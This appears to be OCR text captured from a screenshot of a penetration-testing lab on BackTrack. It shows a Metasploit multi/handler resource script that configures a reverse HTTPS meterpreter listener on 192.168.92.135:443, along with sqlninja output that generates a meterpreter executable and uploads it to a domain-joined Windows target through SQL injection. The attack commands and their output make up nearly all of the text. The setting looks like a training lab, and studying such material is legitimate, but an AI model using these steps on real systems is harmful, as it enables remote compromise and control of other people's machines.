 Home TESTXP BT4 Win2k3 SQL Server Win2k3_DC XP_OnDomain pfsense
root@bt: ~/sqlninja-0.2.5 - Terminator
root@bt: /pentest/exploits/framework3
=[ svn r9286 updated today (2010.05.11)
msf > resource /tmp/handler.rc
resource (/tmp/handler.rc)> use multi/handler
resource (/tmp/handler.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/tmp/handler.rc)> set ExitOnSession false
ExitOnSession => false
resource (/tmp/handler.rc)> set LHOST 192.168.92.135
LHOST => 192.168.92.135
resource (/tmp/handler.rc)> set LPORT 443
LPORT => 443
resource (/tmp/handler.rc)> exploit -j -z
[*] Exploit running as background job.
msf exploit(handler) >
[*] HTTPS listener started on https://192.168.92.135:443/
[*] Starting the payload handler...
msf exploit(handler) >
root@bt: ~/sqlninja-0.2.5
2: VNC
> 1
[+] Which type of connection you want to use?
1: bind_tcp
2: reverse_https
> 2
[+] Enter local port number
> 443
[+] Calling msfpayload3 to create the payload...
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_https
Length: 370
Options: exitfunc=process,lport=443,lhost=192.168.92.135
[+] Payload (met26417.exe) created. Now uploading it
[+] Uploading /tmp/met26417.scr debug script............
3349/3349 lines written
done!
[+] Converting script to executable... might take a while
notes - SciTE
File Edit Search View Tools Options Language Buffers Help
contoso.conf notes handler.rc psexec.rc domain.rc
/root/notes
me - 192.168.92.135
192.168.92.127 - contoso.com
i=3 co=1 INS (LF)
root@bt: ~/sqlninja-0.2.5 - Termina notes - SciTE Contoso.com - Konqueror 1 2 00:02